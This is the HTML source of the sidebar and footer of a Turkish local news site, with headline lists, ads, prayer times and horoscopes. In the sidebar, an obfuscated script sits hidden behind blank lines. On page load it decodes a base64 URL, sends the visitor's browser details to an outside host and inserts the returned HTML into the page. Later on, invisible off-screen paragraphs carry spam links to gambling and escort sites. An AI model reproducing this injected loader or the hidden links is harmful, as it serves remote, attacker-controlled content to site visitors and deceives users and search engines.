					<img src="/images/haberler/t_gazeteci-bulent-cavus-un-kaleminden-guzel-yurekli-osman-durmus-a-veda.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş’un Kaleminden: Güzel Yürekli Osman Durmuş’a Veda"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gazi-cemevi-nden-suriye-deki-zulme-sert-tepki-zulme-sessiz-kalmayacagiz/60094/" title="Gazi Cemevi’nden Suriye’deki Zulme Sert Tepki: “Zulme Sessiz Kalmayacağız”">
					<span class="baslik">Gazi Cemevi’nden Suriye’deki Zulme ..</span>
					<img src="/images/haberler/t_gazi-cemevi-nden-suriye-deki-zulme-sert-tepki-zulme-sessiz-kalmayacagiz.jpg" width="130" height="75" alt="Gazi Cemevi’nden Suriye’deki Zulme Sert Tepki: “Zulme Sessiz Kalmayacağız”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hilal-altin-kagithane-yi-salladi-gonulleri-fethetti-ayakta-alkislandi/60004/" title="Hilal Altın Kağıthane’yi Salladı! Gönülleri Fethetti, Ayakta Alkışlandı">
					<span class="baslik">Hilal Altın Kağıthane’yi Salladı! G..</span>
					<img src="/images/haberler/t_hilal-altin-kagithane-yi-salladi-gonulleri-fethetti-ayakta-alkislandi.jpg" width="130" height="75" alt="Hilal Altın Kağıthane’yi Salladı! Gönülleri Fethetti, Ayakta Alkışlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-sultangazi-den-cagdas-atesci-nin-ailesine-destek-ziyareti/60007/" title="CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyareti">
					<span class="baslik">CHP Sultangazi’den Çağdaş Ateşçi’ni..</span>
					<img src="/images/haberler/t_chp-sultangazi-den-cagdas-atesci-nin-ailesine-destek-ziyareti.jpg" width="130" height="75" alt="CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyareti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/osman-durmus-hayatini-kaybetti-sultangazi-de-buyuk-uzuntu/60117/" title="Osman Durmuş Hayatını Kaybetti: Sultangazi’de Büyük Üzüntü">
					<span class="baslik">Osman Durmuş Hayatını Kaybetti: Sul..</span>
					<img src="/images/haberler/t_osman-durmus-hayatini-kaybetti-sultangazi-de-buyuk-uzuntu.jpg" width="130" height="75" alt="Osman Durmuş Hayatını Kaybetti: Sultangazi’de Büyük Üzüntü"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/9-yildir-cevapsiz-bir-soru-ahmet-emre-cavus-u-kim-vurdu/60062/" title="9 Yıldır Cevapsız Bir Soru: Ahmet Emre Çavuş’u Kim Vurdu?">
					<span class="baslik">9 Yıldır Cevapsız Bir Soru: Ahmet E..</span>
					<img src="/images/haberler/t_9-yildir-cevapsiz-bir-soru-ahmet-emre-cavus-u-kim-vurdu.jpg" width="130" height="75" alt="9 Yıldır Cevapsız Bir Soru: Ahmet Emre Çavuş’u Kim Vurdu?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-kadikoy-de-cevabini-arayan-sorular/59856/" title="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR">
					<span class="baslik">AK PARTİ KADIKÖY’DE CEVABINI ARAYAN..</span>
					<img src="/images/haberler/t_ak-parti-kadikoy-de-cevabini-arayan-sorular.jpg" width="130" height="75" alt="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor/59874/" title="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor">
					<span class="baslik">Sultangazi’de Kentsel Dönüşüm Çalış..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sait-coskunoglu-ndan-taziye-mesaji/59611/" title="Sait Coşkunoğlu’ndan Taziye Mesajı">
					<span class="baslik">Sait Coşkunoğlu’ndan Taziye Mesajı..</span>
					<img src="/images/haberler/t_sait-coskunoglu-ndan-taziye-mesaji.jpg" width="130" height="75" alt="Sait Coşkunoğlu’ndan Taziye Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BCO.25038303-cf67-4fe0-bd67-6bccc3f25b2d_1.png"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/sultangazi-li-sivaslilar-dernegi-nden-sivas-konfederasyonu-na-ziyaret/59832/" title="Sultangazi’li Sivaslılar Derneği’nden Sivas Konfederasyonu’na Ziyaret">
					<span class="baslik">Sultangazi’li Sivaslılar Derneği’nd..</span>
					<img src="/images/haberler/t_sultangazi-li-sivaslilar-dernegi-nden-sivas-konfederasyonu-na-ziyaret.jpg" width="130" height="75" alt="Sultangazi’li Sivaslılar Derneği’nden Sivas Konfederasyonu’na Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01" selected="selected">01</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01">01</option> <option value="02" selected="selected">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
